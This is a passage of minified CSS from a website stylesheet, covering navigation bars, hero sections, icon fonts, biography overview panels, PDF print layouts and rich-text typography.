1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media (max-width:60em){.hero-w-navigation__container.hero-w-navigation__container{padding-left:0;padding-right:0}.hero-w-navigation__outer-container.hero-w-navigation__outer-container{margin-top:4.75rem;padding-left:0;padding-right:0}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{width:60%}.hero-w-navigation__video-image{height:auto;min-height:auto;min-width:auto;width:100%}.hero-w-navigation__overlay-image{height:auto}}@media (max-width:1200px){.hero-w-navigation--offices{height:auto!important}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:none}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:auto}}@media screen and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:42rem}.hero-w-navigation--offices .hero-w-navigation--mobile-print{display:flex;flex:0 1 auto;flex-direction:column;width:50%}.hero-w-navigation--offices .hero-w-navigation--mobile-print .button--filled{flex:auto}}@media print and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:block}.hero-w-navigation--offices .hero-w-navigation--mobile-print[role=presentation]{display:none}}@media (max-width:40em){.hero-w-navigation--mobile{display:block}.hero-w-navigation--mobile .button--filled{line-height:1.375rem}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:none}.hero-w-navigation--mobile-print[role=presentation]{display:none}.hero-w-navigation--offices .hero-w-navigation--mobile-print{width:100%}.hero-w-navigation__links--desktop{display:none}.hero-w-navigation__links--mobile{display:block}.hero-w-navigation__video-image-section{margin-left:0;margin-right:0;padding:2rem}.hero-w-navigation__video-image-container{height:20rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{margin:0;width:100%}.hero-w-navigation .simple-hero__cta-link-container{margin-top:2rem;position:relative}.hero-w-navigation .simple-hero__cta-link-container .simple-hero__cta-link{position:relative;transform:none}}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/assets/images/icons/fonts/icomoon.ttf?dx2rgy) format("truetype"),url(/assets/images/icons/fonts/icomoon.woff?dx2rgy) format("woff"),url(/assets/images/icons/fonts/icomoon.svg?dx2rgy#icomoon) format("svg")}[class*=" icon__"],[class^=icon__]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon__arrow-tail:before{content:"\e90d"}.icon__bookmark:before{content:"\e90b"}.icon__headphones:before{content:"\e90a"}.icon__video-camera:before{content:"\e909"}.icon__external-link:before{content:"\e906"}.icon__bookmark-outline:before{content:"\e902"}.icon__email-outline:before{content:"\e903"}.icon__facebook-outline:before{content:"\e904"}.icon__share-outline:before{content:"\e905"}.icon__twitter-outline:before{content:"\e907"}.icon__down-arrow:before{content:"\f101"}.icon__search:before{content:"\f104"}.icon__play-button:before{content:"\f103"}.icon__right-caret:before{content:"\f105"}.icon__close:before{content:"\f100"}.icon__ellipsis:before{content:"\f102"}.icon__mail:before{content:"\e901"}.icon__plus:before{content:"\ea0a"}.icon__twitter:before{content:"\ea96"}.icon__linkedin:before{content:"\eaca"}.icon__facebook:before{content:"\ea90"}.icon__vimeo:before{content:"\eaa0"}.icon__youtube:before{content:"\ea9d"}.icon__x:before{content:"\e90c"}.icon__menu:before{content:"\e900";font-size:1.5em}.icon__glasses:before{content:"\e908";font-size:1.5em;margin-right:.15em}.icon__up-arrow:before{content:"\f101";display:inline-block;transform:scaleY(-1)}.icon__left-arrow:before{content:"\f105";display:inline-block;transform:scaleX(-1)}.icon__right-arrow:before{content:"\f105"}.icon__down-chevron:before{content:"\f105";display:inline-block;transform:rotate(90deg)}.image{background-color:#061e3c;color:#fff;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.image.no-image{background-color:transparent;background-repeat:repeat;-o-object-fit:none;object-fit:none}.image__container{position:relative}.label__text{vertical-align:middle}.label__icon{font-size:.7em}.label__icon--left{margin-right:.25em}.label__icon--right{margin-left:.25em}.letters{color:#061e3c;display:flex;flex-wrap:wrap;justify-content:center}.letters__letter{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.25rem;transition:color .3s ease-in-out;width:14.2857142857%}.letters__letter:focus,.letters__letter:hover{color:#7d7d7d}.letters__letter--disabled{color:#7d7d7d;cursor:not-allowed;font-family:AvenirNextW06-Regular,sans-serif}.letters__letter--disabled:focus,.letters__letter--disabled:hover{color:#7d7d7d}@media (min-width:40em){.letters__letter{width:7.6923076923%}}@media (min-width:60em){.letters{flex-wrap:nowrap;justify-content:space-between}.letters__letter{width:auto}}.link{transition:color .3s ease-in-out}.link,.link--disabled,.link:focus,.link:hover{color:#09a5a8}.link--disabled{font-family:AvenirNextW04-Demi,sans-serif}.link--dark{color:#061e3c;transition:color .3s ease-in-out}.link--dark.link--disabled,.link--dark:focus,.link--dark:hover{color:#09a5a8}.link--bold{font-family:AvenirNextW04-Demi,sans-serif}.link--fade-light:hover{color:#fff}@media (max-width:40em){.link--fade-light:hover{color:#09a5a8}}.link--gray,.link--gray:focus,.link--gray:hover{color:#7d7d7d}.link--ellipsis{cursor:pointer;padding:0 1rem;transition:transform .15s ease-in-out,color .15s ease-in-out}.link--ellipsis:hover{transform:scale(1.2)}.link--ellipsis:focus,.link--ellipsis:hover{color:#061e3c!important}.link--ellipsis-hover:hover{color:#061e3c}.link--ellipsis-hover:focus{color:#061e3c!important}.nav{background-color:#061e3c;color:#fff;min-height:3.75rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,transform .5s ease-in-out,margin .3s ease-in-out;z-index:100}.nav__search-input:focus{outline:1px dotted #09a5a8}.nav__mobile-actions--menu{margin-left:0}.nav__mobile-actions .icon__close{align-items:center;background-color:transparent;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;flex:0 0 36px;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__mobile-actions .icon__close:focus,.nav__mobile-actions .icon__close:hover{background-color:#04686a;color:#fff!important}.nav__mobile-actions .icon__close--menu{background-color:transparent;height:27px;width:27px}.nav__mobile-actions .icon__close--menu:active,.nav__mobile-actions .icon__close--menu:focus,.nav__mobile-actions .icon__close--menu:hover{background-color:transparent;color:#09a5a8}.nav__mobile{background-color:#061e3c;left:0;position:absolute;top:5.7rem;width:100%;z-index:0}.nav__mobile-links-wrapper{overflow-y:auto;padding-bottom:1rem;padding-top:5.7rem}.nav__mobile-links{background-color:inherit;display:none;flex-direction:column;height:0;justify-content:flex-start;left:0;margin-top:-5.7rem;min-height:100vh;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:1}.nav__mobile-links--visible{display:flex;transform:none}.nav__mobile-searchbar{background-color:inherit;display:none;left:0;margin-top:-5.7rem;min-height:100vh;overflow-y:auto;padding:1rem 2.375rem;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:0}.nav__mobile-searchbar--visible{display:block;transform:none}.nav__mobile-searchbar .nav__search{background-color:transparent;border-bottom:2px solid #fff;color:#fff;display:flex;margin-top:9.2625rem;padding:.5rem;position:relative}.nav__mobile-searchbar .nav__search .searchbar__typeahead{left:0;margin-top:2px;position:absolute;top:100%;width:calc(100% - 2px)}.nav__mobile-searchbar .nav__search .searchbar__typeahead-result{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;line-height:1.333rem}.nav__mobile-searchbar .nav__search-input{background-color:#061e3c;border:0;color:#fff;flex:1;font-size:1rem}.nav__mobile-searchbar .nav__search-input::-moz-placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-input::placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-button{font-size:1.5em;transition:color .3s ease-in-out}.nav__mobile-searchbar .nav__search-button:focus,.nav__mobile-searchbar .nav__search-button:hover{color:#fff}.nav__mobile-searchbar .nav__search-button--padded{margin-right:1rem}.nav__mobile-primary-links:after{background-color:#f3fafa;content:"";display:block;height:1px;left:2rem;margin-bottom:1rem;margin-top:1rem;position:relative;width:40px}.nav__link{color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:0;transition:color .3s ease-in-out}.nav__link:focus,.nav__link:hover{color:#09a5a8}.nav__link--active,.nav__link--primary:focus,.nav__link--primary:hover{color:#061e3c}.nav__link--mobile{display:block;font-size:1rem;padding:1rem 2rem}.nav__link--mobile-primary{color:#fff;font-size:1.5rem}.nav__link--mobile-primary:focus,.nav__link--mobile-primary:hover{color:#fff}.nav__link--mobile-secondary.nav__link--active{color:#09a5a8}.nav__link--has-icon{align-items:center;background-position:100%;background-repeat:no-repeat;color:#fff;display:flex;position:relative}.nav__link--has-icon.icon__search{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__link--has-icon.icon__search:focus,.nav__link--has-icon.icon__search:hover{background-color:#04686a;color:#fff!important}.nav__link--has-icon.icon__menu{color:#fff;font-size:1em}.nav__primary{align-items:center;background-color:inherit;border-bottom:1px solid #7c7c7c;display:flex;font-size:1.125rem;height:0;justify-content:space-between;min-height:3.75rem;padding:0 1rem;position:relative;z-index:1}.nav__brand{height:2.95rem;width:100%}.nav__brand--blue{display:none}.nav__brand--tagline{height:70px;padding-left:15px}.nav__brand-link{width:140px}.nav__brand-link img{height:auto;width:100%}@media (min-width:72em){.nav__brand-link{width:235px}}.nav__secondary{display:none;outline:none;padding:0 2.375rem}.nav__links,.nav__search-section{display:none}.nav__links{align-items:center;justify-content:center;opacity:1;transition:opacity .3s ease;visibility:visible}.nav__links--hidden{opacity:0;pointer-events:none;z-index:-1}.nav__links--primary{margin-left:auto;padding:0 1em;position:relative}.nav__links--primary:after{background-color:#7c7c7c;content:"";height:41px;opacity:.5;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.nav__links-container{flex:0 1 auto;padding-right:0;position:relative;width:auto}.nav__brand-container,.nav__links-container{align-items:center;display:flex}.nav__brand-title{font-size:1.5rem}.nav__brand--detail{display:none;height:5.7rem;width:auto}.nav__search-button{transition:color .3s ease-in-out}.nav__search-button:focus,.nav__search-button:hover{color:#08ced2}.nav__search-cta{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-cta.icon__close{background-color:transparent}.nav__search-cta.icon__close:focus,.nav__search-cta.icon__close:hover{background-color:transparent;color:#04686a}.nav__search-cta:focus,.nav__search-cta:hover{background-color:#09a5a8}.nav--fixed{backface-visibility:hidden;left:0;position:fixed;top:0;transform:translateZ(0);width:100%}.nav--dark,.nav--fixed.nav--hidden{background-color:#061e3c;border-color:#061e3c}.nav--dark{color:#fff}.nav--dark .nav__primary{background-color:initial;border-color:initial}.nav--dark .nav__search-input{border-color:#fff;color:#fff}.nav--dark .nav__search-input::-moz-placeholder{color:#fff}.nav--dark .nav__search-input::placeholder{color:#fff}.nav--dark .nav__search-button.icon__search{color:#fff}.nav--dark .nav__search-button.icon__search:focus,.nav--dark .nav__search-button.icon__search:hover{color:#09a5a8}.nav--dark .nav__links--primary:after{background-color:#f3fafa}.nav--dark .nav__link{color:#fff}.nav--dark .nav__link--active,.nav--dark .nav__link:focus,.nav--dark .nav__link:hover{color:#09a5a8}.nav--dark .nav__link.link--ellipsis:focus,.nav--dark .nav__link.link--ellipsis:hover{color:#08ced2!important}.nav--hidden{transform:translateY(-100%)}@media (max-width:40em){.nav__brand-title{font-size:inherit}}@media (min-width:72em){.nav{background-color:#fff;color:#09a5a8;min-height:5.7rem}.nav__link{padding:0 1rem}.nav__link--has-icon.icon__search{font-size:1.5em;height:55px;width:55px}.nav__links-container{flex:0 1 auto;padding-right:55px}.nav__mobile,.nav__mobile-actions{display:none}.nav__mobile-actions .icon__close{font-size:1.5em;height:55px;width:55px}.nav__primary{border:0;min-height:5.7rem;padding:0 2.375rem}.nav__secondary{background-color:#061e3c;box-sizing:border-box;color:#fff;display:block;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out,padding .3s ease-in-out}.nav__secondary--visible{max-height:5.7rem}.nav__search-section{display:flex;justify-content:flex-end;position:absolute;right:0;z-index:1}.nav__search-section--expanded{width:calc(100% - 3rem)}.nav__search{display:flex;justify-content:space-between;overflow:hidden;padding-right:0;pointer-events:none;position:relative;transition:width .3s ease,padding .3s ease;width:0;z-index:0}.nav__search--expanded{overflow:visible;padding-right:1em;pointer-events:auto;width:100%;z-index:1}.nav__search--expanded .nav__search-input{flex:1 1 auto}.nav__search-input{background-color:transparent;border:0;border-bottom:2px solid #09a5a8;color:#000;font-size:1rem;min-width:11.875rem;padding:.5rem;transition:min-width .3s ease-in-out}.nav__search-input::-moz-placeholder{color:#09a5a8}.nav__search-input::placeholder{color:#09a5a8}.nav__search-input--expanded{min-width:23.75rem}.nav__search-button{align-items:center;background-color:#09a5a8;border-radius:100%;color:#09a5a8;display:flex;flex:0 0 55px;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-button.icon__close{color:#fff;font-size:1em}.nav__search-button.icon__search{background-color:transparent;border-radius:0;font-size:1em;padding:0 1em;position:absolute;right:1em;top:0;width:auto;z-index:1}.nav__search-button:focus,.nav__search-button:hover{background-color:#04686a;color:#fff}.nav__links{display:flex}.nav__links--secondary{height:5.7rem;padding:1rem 1em}.nav__links--secondary .nav__link--active{color:#09a5a8}.nav__links--secondary .nav__link{font-size:.875rem}.nav__brand--blue{display:block}.nav--dark .nav__brand--blue,.nav__brand--white{display:none}.nav--dark .nav__brand--white{display:block}.nav__brand-title{padding-left:1rem}.nav--dark{background-color:#061e3c;border-color:#061e3c;color:#fff}}@media (min-width:80em){.nav__brand--detail{display:block}}.overview__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem}.overview__bio{background-color:#061e3c;color:#fff;margin-top:2.375rem;padding:0 2.375rem 2.375rem;position:relative}.overview__bio--no-image{padding-bottom:4.75rem}.overview__additional-container{display:grid;transition:grid-template-rows .6s}.overview__additional-container--open{grid-template-rows:1fr}.overview__additional-container--closed{grid-template-rows:0fr}.overview__additional-overflow-container{overflow:hidden}.overview__bio-content{font-family:Lora,serif;overflow:hidden}.overview__bio-content--padding{margin-top:1rem}.overview__bio-content.rich-text a[href],.overview__bio-content.rich-text a[href]:hover{color:#09a5a8}.overview__read-more{color:#09a5a8;font-size:1.125rem;margin-top:1rem}@media (max-width:40em){.overview__read-more{margin-bottom:2rem}}.overview__read-more--hidden{display:none}.overview__details{padding:0;position:relative;z-index:1}.overview__details--no-image{z-index:3}.overview__detail-lists{box-sizing:border-box;margin-top:4.75rem;padding:0 2.375rem;width:100%}.overview__bio-wrapper{padding-top:1.1875rem}.overview__cta{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;min-width:14.0625rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0)}@media (min-width:40em){.overview__title{font-size:3rem}}@media (min-width:72em){.overview__bio{margin-top:-4.75rem;order:1;width:calc(50% + 8rem)}.overview__bio-wrapper{padding-top:2.375rem}.overview__bio-wrapper--no-padding{padding-top:0}.overview__bio-wrapper .overview__bio-content:before{content:"";display:block;float:left;height:4.75rem;width:7.125rem}.overview__bio-wrapper .overview__bio-content--no-indent:before{content:none}.overview__bio-wrapper .biography-header.overview__title:before{content:"";display:block;float:left;height:2.375rem;width:7.125rem}.overview__details{align-items:flex-start;display:flex}.overview__detail{padding-left:2.375rem}.overview__detail-lists{margin-top:0;padding:2.96875rem 2.375rem 0 4.75rem;width:calc(50% - 8rem)}.overview__detail-lists--no-image{padding:2.96875rem 2.375rem}}.overview__quotes{font-size:1.125rem;line-height:2rem;margin-left:7.125rem}.overview__quote,.overview__quotes{margin-bottom:1.1875rem}.overview__quote--text{font-weight:700}#home-page,#homeApp{background-color:#061e3c}.page__background{display:none;height:100vh;left:0;position:relative;top:0;width:100vw;z-index:0}.page__navbar{background-color:#fff;left:0;position:fixed;top:0;width:100vw;z-index:100}.page__content{background-color:#fff;transition:top .7s ease-in-out,padding-top .7s ease-in-out;z-index:1}.page--padded-top,.page__content{padding-top:3.75rem}.page--overflow-hidden{overflow:hidden}@media (min-width:72em){.page__background{display:block;min-height:calc(100vh - 5.7rem)}.page__navbar{bottom:100%;left:0;position:absolute;position:fixed;top:auto;transform:none;transform:translateY(100%)}.page__content{padding-top:5.7rem}}@media (min-width:72em) and (-ms-high-contrast:none),screen and (min-width:72em) and (-ms-high-contrast:active){.page__content{top:100%}}@media (min-width:72em){.page--padded-top{padding-top:5.7rem}}#pdf *{line-height:1.5}#pdf .pdf__avoid-page-break{page-break-inside:avoid}#pdf .pdf__header{display:flex;justify-content:space-between}#pdf .pdf__header-text{font-size:1.5rem;margin-top:.9375rem}#pdf .pdf__quick-facts{font-size:1.5rem}#pdf .pdf__quick-facts-container{margin-bottom:2.375rem}#pdf .pdf__excerpt{border-bottom:1px solid #d3d3d3;margin-bottom:1.78125rem;padding-bottom:1.78125rem;position:relative}#pdf .pdf__title{font-family:Arial;font-size:2rem;font-weight:700;line-height:1.25}#pdf .pdf__subtitle{font-size:1.875rem}#pdf .pdf__link{color:#09a5a8;font-size:1.25rem}#pdf .pdf__link--deep-blue{color:#061e3c}#pdf .pdf__link--robin-eggs-blue-dark{color:#09a5a8}#pdf .pdf__logo-container{padding-top:25px}#pdf .pdf__logo{max-width:275px}#pdf .pdf__contact-image{width:200px}#pdf .pdf__two-column{overflow:hidden}#pdf .pdf__two-column--contact:not(:last-child){margin-bottom:.9375rem}#pdf .pdf__column{float:left;width:calc(50% - 1rem)}#pdf .pdf__column:last-child:not(:only-child){margin-left:2rem}#pdf .pdf__column--no-width{width:auto}#pdf .pdf__section-spacing{margin-top:3rem}#pdf .pdf__section-spacing--small{margin-top:2rem}#pdf .pdf__section-inner-spacing{margin-top:1rem}#pdf .pdf__section-inner-spacing--small{margin-top:.5rem}#pdf .pdf__section-header{font-size:1.875rem}#pdf .pdf__section-header--border-bottom{border-bottom:1px solid #d3d3d3;padding-bottom:.5em}#pdf .pdf__section-subheader{color:#061e3c;font-size:1.5rem}#pdf .pdf__image{width:100%}#pdf .pdf__footer{color:#7d7d7d;font-size:.875rem}#pdf .pdf__author:last-child:not(:only-child):not(:only-of-type):before{content:" and "}#pdf .pdf__author:not(:last-child):not(:only-of-type):after{content:", "}#pdf .pdf__author:not(:only-of-type):nth-last-of-type(2):after{content:""}#pdf .pdf__rich-text{font-family:Georgia,serif}#pdf .pdf__rich-text,#pdf .pdf__rich-text p{font-size:1.25rem}#pdf .pdf__rich-text h4{color:#061e3c}#pdf .pdf__rich-text ul{padding-left:0}#pdf .pdf__rich-text ul li{background:url(/assets/images/bullet.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page .pdf__rich-text h3{border-bottom:2px solid #d3d3d3;color:#061e3c}#pdf .pdf__insights-page .pdf__rich-text a[href]{color:#09a5a8}#pdf .pdf__insights-page .pdf__rich-text ul li{background:url(/assets/images/bullet-black.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page blockquote{margin-right:75px}#pdf .pdf__insights-page blockquote p{margin-left:4.75rem;position:relative}#pdf .pdf__insights-page blockquote:before{content:none;height:0;width:0}#pdf .pdf__insights-page blockquote:after{bottom:0;margin-left:85px;position:absolute;width:4.75rem}.results{padding-top:4.75rem}.results-listing__items{margin-top:2.375rem}.results-listing__item{padding:2rem 0}.results-listing__item:not(:last-child){border-bottom:1px solid #d3d3d3}.results-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;transition:color .3s}.results-listing__link:hover{color:#09a5a8}.related-content{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;padding-bottom:0}.related-content mark{background-color:transparent}.related-content--max-width{display:flow-root;max-width:80ch}.related-content--sans{font-family:AvenirNextW06-Regular,sans-serif}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5,.related-content h6,.related-content ol,.related-content p,.related-content ul{margin-top:1.1875rem}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5{font-family:AvenirNextW04-Demi,sans-serif}.related-content h6{font-family:AvenirNextW06-Regular,sans-serif}.related-content h1{color:red;display:none;font-size:1.875rem}.related-content h2{font-size:1.875rem}.related-content .sub-head,.related-content h3{color:#7d7d7d;font-size:1.75rem}.related-content h4{font-size:1.5rem;margin-top:3.5625rem}.related-content h5{font-size:1.125rem;margin-top:2.375rem}.related-content h6{font-size:1.125rem}.related-content ol,.related-content ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.related-content ul li{list-style:disc}.related-content ul li ul{margin-top:0}.related-content ul li ul li{list-style:circle;margin-top:0}.related-content ul li ul li ul{margin-top:0}.related-content ul li ul li ul li{list-style:square;margin-top:0}.related-content ol li{list-style:inherit}.related-content li{line-height:32px;margin-top:8px}.related-content p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.related-content a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.related-content a[href]:focus,.related-content a[href]:hover{color:#000}.related-content blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.related-content blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.related-content blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.related-content img{height:auto;max-width:100%}.related-content b,.related-content strong{font-weight:600}.related-content sup{font-size:.5em;position:relative;top:-.5em}.related-content em,.related-content i{font-style:italic}@media (min-width:60em){.related-content blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.related-content blockquote:before{display:none}.related-content blockquote:after{left:-4.75rem}}.related-content iframe{width:100%}.related-content ul{list-style:inside}.related-content ol{padding:revert}.related-content__label{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}.related-content__section{padding-top:0}.related-content__section--contain-overflow{overflow:hidden}.related-content__count{margin-top:1.1875rem}.related-content__subtitle{color:#061e3c;font-size:1.125rem;line-height:24px;margin-top:1.1875rem}.related-content__subtitle-item--primary:not(:last-child):after{content:" - "}.related-content__title-container{display:block;position:relative}.related-content__invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.related-content__title{background-image:linear-gradient(180deg,#f0f0f0 0,#f0f0f0);background-position:right 26px;background-repeat:no-repeat;background-size:100% 8px;color:#061e3c;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:34px;padding-right:4px;position:relative}.related-content__title--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));color:transparent}.related-content__title--invisible:focus,.related-content__title--invisible:hover{background-size:100% 8px;color:transparent}.related-content__preview{line-height:1.5;margin-top:1rem}.related-content__items{padding-top:2.375rem}.related-content__item{display:flex;flex-wrap:nowrap;justify-content:space-between;padding-bottom:2.375rem;position:relative}.related-content__item:not(:first-child){padding-top:2.375rem}.related-content__item:before{border-top:1px solid #d3d3d3;bottom:0;content:"";display:block;height:0;left:0;position:absolute;width:100vw}.related-content__item--block{display:block}.related-content__item-content--primary{flex-grow:1;padding-right:1rem}.related-content__minute-label{align-items:center;display:flex}.related-content__minute-label .icon__headphones{margin-right:5px}.related-content__view-all{display:block;margin-top:2.375rem}@media (min-width:40em){.related-content__label{display:flex}.related-content__title{font-size:1.5rem}.related-content__title i{font-family:AvenirNextW06-Italic,sans-serif}.related-content__item-content--primary{padding-right:15%}}@media (min-width:60em){.related-content--padded{padding:2.375rem 0}.related-content--top-padded{padding:7.125rem 2.375rem 2.375rem}}@media (max-width:40em){.related-content__item{display:block}.related-content__registration-container{margin-top:1.1875rem}.related-content--rss{padding-top:0}}a.related-content__title.related-content__title.related-content__title{border-bottom:0;transition:color .3s ease-in-out,background-size .6s ease-in-out}a.related-content__title.related-content__title.related-content__title:focus,a.related-content__title.related-content__title.related-content__title:hover{background-size:0 8px;color:#09a5a8}.rotatable{display:inline-block;transform:none;transition:transform .3s ease-in-out}.rotatable--ready{transform:rotate(45deg)}.rotatable--bigger{font-size:1.2em;vertical-align:middle}.rotatable--link{transition:transform .3s ease-in-out,color .3s ease-in-out!important}.rich-text{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rich-text mark{background-color:transparent}.rich-text--max-width{display:flow-root;max-width:80ch}.rich-text--sans{font-family:AvenirNextW06-Regular,sans-serif}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text ol,.rich-text p,.rich-text ul{margin-top:1.1875rem}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5{font-family:AvenirNextW04-Demi,sans-serif}.rich-text h6{font-family:AvenirNextW06-Regular,sans-serif}.rich-text h1{color:red;display:none}.rich-text h1,.rich-text h2{font-size:1.875rem}.rich-text .sub-head,.rich-text h3{color:#7d7d7d;font-size:1.75rem}.rich-text h4{font-size:1.5rem;margin-top:3.5625rem}.rich-text h5{margin-top:2.375rem}.rich-text h5,.rich-text h6{font-size:1.125rem}.rich-text ol,.rich-text ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rich-text ul li{list-style:disc}.rich-text ul li ul{margin-top:0}.rich-text ul li ul li{list-style:circle;margin-top:0}.rich-text ul li ul li ul{margin-top:0}.rich-text ul li ul li ul li{list-style:square;margin-top:0}.rich-text ol li{list-style:inherit}.rich-text li{line-height:32px;margin-top:8px}.rich-text p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rich-text a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rich-text a[href]:focus,.rich-text a[href]:hover{color:#000}.rich-text blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rich-text blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rich-text blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rich-text img{height:auto;max-width:100%}.rich-text b,.rich-text strong{font-weight:600}.rich-text sup{font-size:.5em;position:relative;top:-.5em}.rich-text em,.rich-text i{font-style:italic}@media (min-width:60em){.rich-text blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rich-text blockquote:before{display:none}.rich-text blockquote:after{left:-4.75rem}}.rich-text iframe{width:100%}.rich-text__section+.rich-text__section{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text 